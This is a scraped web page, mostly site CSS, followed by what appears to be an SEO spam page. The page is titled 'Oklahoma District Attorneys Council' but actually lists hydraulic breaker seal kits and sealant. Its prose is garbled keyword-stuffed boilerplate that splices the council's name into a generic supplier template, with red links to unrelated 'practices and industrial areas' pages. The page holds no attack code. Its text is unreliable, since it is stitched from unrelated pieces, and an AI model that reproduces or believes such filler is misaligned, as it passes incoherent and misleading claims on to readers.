.certificates_items .certificates_item {position:relative;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3.2%;text-align:center;margin-bottom:50px;}
.certificates_item figure {background-color:#f4f4f4;border-radius:10px;border:solid 1px rgba(237,107,0,0.5);overflow:hidden;height:100%;padding:15px 10px 0 10px;}
.certificates_item .certificates_img {position:relative;line-height:100px;}
.certificates_item .certificates_img img {width:auto;}
.certificates_item figcaption {border-top:solid 1px rgba(237,107,0,0.5);position:relative;margin-top:18px;padding-top:14px;}
.certificates_item .certificates_tit {font-family:"Nunito";font-size:16px;font-weight:600;line-height:40px;letter-spacing:0px;color:#000000;text-transform:uppercase;}
.certificates_item .certificates_desc {font-size:14px;font-family:"Nunito";font-weight:300;line-height:24px;color:#000000;opacity:0.7;}
.certificates_item:hover .certificates_tit,.certificates_item:hover .certificates_desc {color:#ffffff;}
.certificates_item:hover .certificates_img img {-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);}
.certificates_item:hover figure {-webkit-box-shadow:-10px 12px 40px 0px #eaceb7;box-shadow:-10px 12px 40px 0px #eaceb7;background-color:#ed6b00;}
.certificates_item:hover figcaption {border-top:solid 1px #fff;}
@media only screen and (max-width:1440px) {.global_page .layout {width:1200px;}
.global_page {padding:25px 0;}
;}
@media only screen and (max-width:1366px) {.global_page {font-size:14px;line-height:21px;}
.global_title {margin-bottom:10px;font-size:16px;}
.global_path_nav {margin-bottom:15px;padding-bottom:7px;}
.global_tags {top:10px;left:10px;}
.global_advertisement h2 {font-size:24px;}
.global_advertisement p {font-size:15px;}
.global_featureed_item figcaption h2 a {font-size:14px;}
.global_tabs li {padding:10px 20px;font-size:18px;}
.global_related_item {padding:13px 15px;}
.global_related_item h2 {font-size:16px;}
.global_related_item .global_related_info {margin:15px 0;line-height:1.68;}
.global_product figcaption {padding:0 10px 10px 10px;}
.global_leftpd.global_product figcaption {padding:0 15px 15px 15px;}
.global_featureed_item figcaption h2 a {font-size:12px;}
.global_featureed_item figure .img {margin-right:10px;cursor:pointer;}
.global_related_serach {margin:25px 0;}
.global_research li {margin-right:7px;margin-bottom:7px;line-height:40px;}
.global_research li a {font-size:14px;display:block;}
.global_message_titbar h2 {padding-left:30px;font-size:20px;}
.global_message_titbar h2:before {width:22px;height:22px;background-position:0 -112px;background-size:600px;}
.global_message_titbar p {font-size:14px;}
.mauticform_wrapper {margin-top:25px;}
.global_blog_title {font-size:20px;}
.global_blog_item .global_blog_btn {margin-top:25px;font-size:14px;}
.global_blog_item .global_blog_titbar {padding-bottom:10px;}
.global_related_columu .related_title a {font-size:16px;}
.global_related_columu {border-radius:15px;}
.partnership_items,.certificates_items {margin:0 -1.5%;}
.partnership_items .partnership_item,.certificates_items .certificates_item {padding:0px 1.5%;}
.certificates_items .certificates_item {margin-bottom:30px;}
.partnership_item .partnership_tit {padding:15px 0;}
.certificates_item figcaption {margin-top:15px;padding-top:10px;}
;}
@media only screen and (max-width:1280px) {.global_page .layout {padding:0 1%;width:100%;}
.global_product figcaption h2>a {display:block;overflow:hidden;max-height:36px;font-size:12px;}
.global_change_block .post_navigation_title {font-size:14px;}
.global_change_block .post_navigation_info {font-size:16px;}
.global_blog_item .global_blog_desc {font-size:16px;}
.global_leftpd .global_toppd_btn {margin-top:35px;font-size:16px;line-height:32px;}
;}
@media only screen and (max-width:950px) {.global_page {font-size:14px;}
.global_section.global_section01 {padding-bottom:15px;}
.global_featuredpd .global_featureed_item {width:50%;}
.global_research li a {font-size:12px;line-height:28px;}
.global_research li {margin-right:5px;margin-bottom:5px;padding:0 15px;font-size:20px;line-height:34px;}
.global_message_wrap {padding:15px;}
.global_message_titbar h2 {font-size:18px;}
.global_advertisement p {font-size:14px;}
.global_advertisement {margin-bottom:0;}
.global_related_video {padding:15px 1%;}
.global_relareview_wrap .re_star img {max-width:14px;cursor:pointer;}
.global_top_products .global_leftpd {display:none;}
.global_rightpd {float:none;width:100%;}
.mauticform_wrapper {margin-top:15px;}
.mauticform_wrapper input {margin-bottom:7px;padding:0 10px;height:40px;font-size:12px;}
.mauticform_wrapper button {line-height:40px;}
.global_related_item {margin-bottom:15px;padding:10px 15px;}
.global_related_item h2 {font-size:14px;}
.global_tabs li i {width:14px;height:15px;background-size:400px;}
.global_tabs li:nth-child(3) i {background-position:0 -203px;}
.global_tabs li:nth-child(2) i {background-position:0 -171px;}
.global_tabs li:nth-child(1) i {background-position:0 -140px;}
/*.pd_icon {width:19px;height:19px;background-position:4px 4px;background-size:400px;}*/    .global_featuredpd .global_featureed_item,.global_product {padding:4px;}
.global_featureed_item figure {padding:10px;}
.global_blog_mian {font-size:14px;}
.global_blog_title {font-size:18px;}
.global_blog_left,.global_blog_right {float:none;width:100%;}
.global_featuredpd {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.global_blog_right aside>h2 {margin-bottom:15px;font-size:20px;}
.global_blog_right aside+aside {margin-top:25px;}
.global_share {margin-bottom:25px;padding-bottom:25px;}
.global_share .global_sns li {width:40px;line-height:40px;}
.global_change_block .post_navigation_info {font-size:14px;}
.global_blog_titbar {padding-bottom:10px;font-size:12px;}
.global_blog_item .global_blog_desc {font-size:14px;}
.global_blog_item .global_blog_btn {margin-top:20px;padding:0 15px;font-size:16px;line-height:2;}
.global_page_bar {font-size:12px;line-height:35px;}
.global_page_bar a,.global_page_bar span {width:auto;border-radius:0;}
.global_page_bar span.current2 {font-size:12px;}
.global_relareview_wrap .re_star,.global_related_item h2 i.fa-thumbs-o-up {font-size:12px;}
.global_featureed_item figure .img {margin-right:7px;width:80px;cursor:pointer;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;-webkit-flex:0 0 80px;}
.global_message_titbar p {font-size:12px;}
.fancybox-nav span {visibility:visible;}
.partnership_items,.certificates_items {margin:0 -1%;}
.partnership_items .partnership_item,.certificates_items .certificates_item {padding:0px 1%;}
.certificates_items .certificates_item {margin-bottom:15px;}
.global_section_certificates {margin-top:50px;}
;}
@media only screen and (max-width:768px) {.global_page {font-size:12px;line-height:18px;}
.global_tabs li {font-size:16px;}
.global_featureed_item .global_tags,.global_tags {top:5px;left:5px;padding:0 5px;text-transform:capitalize;font-size:12px;line-height:1.5;}
.global_blog_mian {font-size:12px;}
.global_blog_title {font-size:18px;}
.global_share .global_sns li {width:30px;line-height:30px;}
.global_change_block .post_navigation_info {font-size:12px;}
.flex_nowrap {-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;}
.global_change_block {width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-flex:0 0 100%;}
.global_change_block.left_algin {padding-left:30px;}
.global_change_block.right_algin {margin-top:10px;padding-right:0;padding-left:30px;text-align:left;}
.right_algin .global_change_icon {right:unset;left:0;}
.global_change_icon {width:30px;}
.global_blog_item .global_blog_desc {font-size:12px;}
.global_blog_item .global_blog_btn {margin-top:20px;font-size:14px;}
.global_title {font-size:18px;}
.global_message_titbar p {margin-top:10px;width:100%;-webkit-flex:0 0 100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.global_blog_right aside>h2 {font-size:18px;}
.global_related_columu .related_title a {font-size:14px;}
.global_related_columu .related_title a span {font-size:12px;}
.global_related_columu .related_info {margin-top:3px;-webkit-line-clamp:3;}
.global_related_video h5 {font-size:14px;}
.global_related_video {width:100%;}
.global_rightpd .global_product .img {line-height:240px;}
.global_rightpd .global_product .img img {max-height:240px;}
.partnership_items .partnership_item,.certificates_items .certificates_item {flex:0 0 50%;margin-bottom:2%;}
.certificates_item .certificates_desc {font-size:12px;line-height:20px;}
.certificates_item .certificates_tit {font-size:14px;line-height:2;}
.partnership_item .partnership_tit a {font-size:14px;}
.global_section_certificates {margin-top:30px;}
.certificates_item .certificates_img img {max-height:60px;}
.certificates_item .certificates_img {line-height:60px;}
;}
@media only screen and (max-width:640px) {
.scrollsidebar{display: none;}
.inquiry-pop-bd .inquiry-pop{max-width:100%;}
.inquiry-pop-bd .inquiry-pop .ico-close-pop{right: 0px;top: 3px;}   
.global_rightpd .global_product {width:50%;}
.global_advertisement h2 {font-size:24px;}
.global_advertisement p {font-size:14px;}
.global_featuredpd .global_featureed_item {width:100%;}
.global_tabs li {padding:5px 7px;font-size:14px;}
.global_blog_title {font-size:16px;}
.global_blog_item .global_blog_btn {margin-top:15px;font-size:12px;}
.global_title {font-size:16px;}
.global_blog_right aside>h2 {font-size:16px;}
.global_related_columu {margin-bottom:1%;padding:10px 1%;max-width:100%;border-radius:7px;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;}
;}
.global_advertisement .shop_btn,.global_featureed_item .pd_icon:hover,.global_featureed_item:hover .pd_icon,.global_form button,.global_leftpd .global_toppd_btn,.global_page_bar a.current,.global_page_bar a:hover,.global_product:hover .pd_icon,.global_tabs li:after {background-color:#167fdf!important;}
.global_blog_item .global_blog_btn:hover,.global_featureed_item:hover figure,.global_page_bar a.current,.global_page_bar a:hover,.global_product:hover figure,.global_research li {border-color:#167fdf!important;}
.global_blog_item .global_blog_btn:hover,.global_featureed_item figcaption h2 a:hover,.global_product figcaption h2>a:hover,.global_related_item h2.title_show a,.global_related_item h2.title_show i.fa-thumbs-o-up,.global_related_item h2.title_show i.fa_icon,.global_research li a:hover {color:#167fdf!important;}
.global_advertisement .shop_btn:hover,.global_form button:hover,.global_leftpd .global_toppd_btn:hover,.global_product .pd_icon:hover {background-color:#3d464d!important;}
.global_featureed_item:hover .pd_icon,.global_product:hover .pd_icon {background-position:-40px -30px;}
.global_featureed_item .pd_icon:hover,.global_product .pd_icon:hover {background-position:-40px -60px;}
.global_advertisement .shop_btn:hover {color:#fff;}
.global_page figure {margin:0;}
.global_page h2 a {padding:0;border:none;}
.global_page h2:hover a {color:#000!important;}
.tag_banner {display:block;}
/*!fancyBox v2.1.3 fancyapps.com | fancyapps.com/fancybox/#license*/.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp {padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap {position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin {position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px;}
.fancybox-opened {z-index:8030;}
.fancybox-opened .fancybox-skin {-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);}
.fancybox-outer,.fancybox-inner {position:relative;}
.fancybox-inner {overflow:hidden;}
.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling:touch;}
.fancybox-error {color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image,.fancybox-iframe {display:block;width:100%;height:100%;}
.fancybox-image {max-width:100%;max-height:100%;}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span {background-image:url(../images/fancybox_sprite.png);}
#fancybox-loading {position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060;}
#fancybox-loading div {width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat;}
.fancybox-close {position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav {position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040;}
.fancybox-prev {left:0;}
.fancybox-next {right:0;}
.fancybox-nav span {position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span {left:10px;background-position:0 -36px;}
.fancybox-next span {right:10px;background-position:0 -72px;}
.fancybox-nav:hover span {visibility:visible;}
.fancybox-tmp {position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}
.fancybox-lock {overflow:hidden;}
.fancybox-overlay {position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png);}
.fancybox-overlay-fixed {position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay {overflow:auto;overflow-y:scroll;}
.fancybox-title {visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title {visibility:visible;}
.fancybox-title-float-wrap {position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child {display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap {position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap {padding-top:10px;}
.fancybox-title-over-wrap {position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8);}
/*! *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)*/[class^="fa"] {font-family:"fontawesome";font-weight:normal;}
.fa {display:inline-block;font:normal normal normal 14px/1 fontawesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.fa-lg {font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}
.fa-2x {font-size:2em;}
.fa-3x {font-size:3em;}
.fa-4x {font-size:4em;}
.fa-5x {font-size:5em;}
.fa-fw {width:1.28571429em;text-align:center;}
.fa-ul {padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.fa-ul>li {position:relative;}
.fa-li {position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}
.fa-li.fa-lg {left:-1.85714286em;}
.fa-border {padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}
.fa-pull-left {float:left;}
.fa-pull-right {float:right;}
.fa.fa-pull-left {margin-right:.3em;}
.fa.fa-pull-right {margin-left:.3em;}
.pull-right {float:right;}
.pull-left {float:left;}
.fa.pull-left {margin-right:.3em;}
.fa.pull-right {margin-left:.3em;}
.fa-spin {-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}
;}
@keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}
;}
.fa-rotate-90 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}
.fa-flip-vertical {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {-webkit-filter:none;filter:none;}
.fa-stack {position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.fa-stack-1x,.fa-stack-2x {position:absolute;left:0;width:100%;text-align:center;}
.fa-stack-1x {line-height:inherit;}
.fa-stack-2x {font-size:2em;}
.fa-inverse {color:#fff;}
.sr-only {position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}
.sr-only-focusable:active,.sr-only-focusable:focus {position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}
</style>
<section class="tag_banner">
    <img width="100%" height="auto" src="/upload/image/20240110/21abfcb3a94ddc3ba96f334ede18a4f6.jpg" alt="OKLAHOMA DISTRICT ATTORNEYS COUNCIL | riptastic" loading="lazy">
</section>
<section class="global_page">
    <section class="layout">
        <ul class="global_path_nav">
            <li><a>Getting started</a></li>
            <li><a>OKLAHOMA DISTRICT ATTORNEYS COUNCIL</a></li>
        </ul>
        <section class="global_section global_section01">
            <h1 class="global_title">OKLAHOMA DISTRICT ATTORNEYS COUNCIL | riptastic</h1>
            We believe in: Innovation is our soul and spirit. Quality is our life. Customer need is our God for oklahoma-district-attorneys-council, <a href='http://riptastic.globalsuo.com/practices-and-industry-areas-vk--/' style='color: red'>PRACTICES AND INDUSTRY AREAS VK </a>, <a href='http://riptastic.globalsuo.com/practices-and-industrial-areas-in-delhi--/' style='color: red'>PRACTICES AND INDUSTRIAL AREAS IN DELHI </a>. We sincerely welcome pals to negotiate enterprise and start cooperation. We hope to join hands with pals in different industries to produce a outstanding foreseeable future. We have 48 provincial agencies in the country. We also have stable cooperation with several international trading companies. They place order with us and export products to other countries. We expect to cooperate with you to develop a larger market. <a href='http://riptastic.globalsuo.com/practices-and-industrial-areas-in-delhi--/' style='color: red'>PRACTICES AND INDUSTRIAL AREAS IN DELHI </a>, <a href='http://riptastic.globalsuo.com/practices-and-industry-areas-vk--/' style='color: red'>PRACTICES AND INDUSTRY AREAS VK </a>.         </section>
        <section class="global_section global_section02">
          <h3 class="global_title">Related Products</h3>
          <div class="global_top_products flex_wrap">
                            <div class="global_leftpd global_product phref">
                <figure>
                    <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-dmb180/" title="High-Quality Hydraulic Breaker Seal Kits for DMB180">
                        <div class="img">
                            <img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for DMB180" loading="lazy">
                            <a class="fancybox pd_icon" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for DMB180"></a>
                        </div>
                    </a>
                    <figcaption>
                        <h2 style="margin-top: 15px;">
                            <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-dmb180/" title="High-Quality Hydraulic Breaker Seal Kits for DMB180">High-Quality Hydraulic Breaker Seal Kits for DMB180</a>
                        </h2>
                        <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-dmb180/" title="High-Quality Hydraulic Breaker Seal Kits for DMB180" class="global_toppd_btn">Read More</a>
                    </figcaption>
                </figure>
              </div>
                                                                                                                              <div class="global_rightpd flex_wrap">
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-v42-models/" title="High-Quality Hydraulic Breaker Seal Kits for V42 Models">
                                    <img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for V42 Models" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for V42 Models" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-v42-models/" title="High-Quality Hydraulic Breaker Seal Kits for V42 Models">High-Quality Hydraulic Breaker Seal Kits for V42 Models</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-dmb220-oil-seal-kit/" title="Hydraulic Breaker Seal Kits - DMB220 Oil Seal Kit">
                                    <img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="Hydraulic Breaker Seal Kits - DMB220 Oil Seal Kit" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="Hydraulic Breaker Seal Kits - DMB220 Oil Seal Kit" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-dmb220-oil-seal-kit/" title="Hydraulic Breaker Seal Kits - DMB220 Oil Seal Kit">Hydraulic Breaker Seal Kits - DMB220 Oil Seal Kit</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-improved-performance4651/" title="High-Quality Hydraulic Breaker Seal Kits for Improved Performance">
                                    <img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for Improved Performance" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for Improved Performance" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-improved-performance4651/" title="High-Quality Hydraulic Breaker Seal Kits for Improved Performance">High-Quality Hydraulic Breaker Seal Kits for Improved Performance</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-efficient-machine-maintenance5845/" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance">
                                    <img src="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-efficient-machine-maintenance5845/" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance">High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-premium-seal-repair-kit-for-rock-5011/" title="Hydraulic Breaker Seal Kits - Premium Seal Repair Kit for Rock 5011">
                                    <img src="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" alt="Hydraulic Breaker Seal Kits - Premium Seal Repair Kit for Rock 5011" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" data-fancybox-group="gallery" title="Hydraulic Breaker Seal Kits - Premium Seal Repair Kit for Rock 5011" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-premium-seal-repair-kit-for-rock-5011/" title="Hydraulic Breaker Seal Kits - Premium Seal Repair Kit for Rock 5011">Hydraulic Breaker Seal Kits - Premium Seal Repair Kit for Rock 5011</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                      <div class="global_product">
                      <figure>
                          <div class="img">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-efficient-machine-maintenance/" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance">
                                    <img src="/upload/product/8942c6af30786e37267dd4bfb713af0d.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance" loading="lazy">
                                    <a class="fancybox pd_icon" href="/upload/product/8942c6af30786e37267dd4bfb713af0d.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance" data-fancybox-group="gallery"></a>
                                </a>
                          </div>
                          <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-efficient-machine-maintenance/" title="High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance">High-Quality Hydraulic Breaker Seal Kits for Efficient Machine Maintenance</a>
                            </h2>
                          </figcaption>
                      </figure>
                  </div>
                                                       
              </div>
          </div>
        </section>
        <section class="global_section global_sell_product">
            <h3 class="global_title">Top Selling Products</h3>
            <ul class="global_featuredpd flex_wrap">
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/premium-black-silicone-sealant-construction-adhesive-by-deli-your-go-to-structural-silicone-solution/" title="Premium Black Silicone Sealant &amp; Construction Adhesive by Deli: Your Go-to Structural Silicone Solution"><img src="/upload/product/1-silicone-sealant-main.jpg" alt="Premium Black Silicone Sealant &amp; Construction Adhesive by Deli: Your Go-to Structural Silicone Solution" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/1-silicone-sealant-main.jpg" data-fancybox-group="gallery" title="Premium Black Silicone Sealant &amp; Construction Adhesive by Deli: Your Go-to Structural Silicone Solution"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/premium-black-silicone-sealant-construction-adhesive-by-deli-your-go-to-structural-silicone-solution/" title="Premium Black Silicone Sealant &amp; Construction Adhesive by Deli: Your Go-to Structural Silicone Solution">Premium Black Silicone Sealant &amp; Construction Adhesive by Deli: Your Go-to Structural Silicone Solution</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-sc28-model/" title="High-Quality Hydraulic Breaker Seal Kits for SC28 Model"><img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for SC28 Model" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for SC28 Model"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-sc28-model/" title="High-Quality Hydraulic Breaker Seal Kits for SC28 Model">High-Quality Hydraulic Breaker Seal Kits for SC28 Model</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/hydraulic-rock-g100-seal-repair-kit-premium-quality-hydraulic-breaker-seal-kits/" title="Hydraulic Rock G100 Seal Repair Kit - Premium Quality Hydraulic Breaker Seal Kits"><img src="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" alt="Hydraulic Rock G100 Seal Repair Kit - Premium Quality Hydraulic Breaker Seal Kits" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" data-fancybox-group="gallery" title="Hydraulic Rock G100 Seal Repair Kit - Premium Quality Hydraulic Breaker Seal Kits"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/hydraulic-rock-g100-seal-repair-kit-premium-quality-hydraulic-breaker-seal-kits/" title="Hydraulic Rock G100 Seal Repair Kit - Premium Quality Hydraulic Breaker Seal Kits">Hydraulic Rock G100 Seal Repair Kit - Premium Quality Hydraulic Breaker Seal Kits</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-enhanced-performance/" title="High-Quality Hydraulic Breaker Seal Kits for Enhanced Performance"><img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for Enhanced Performance" loading="lazy"></a>
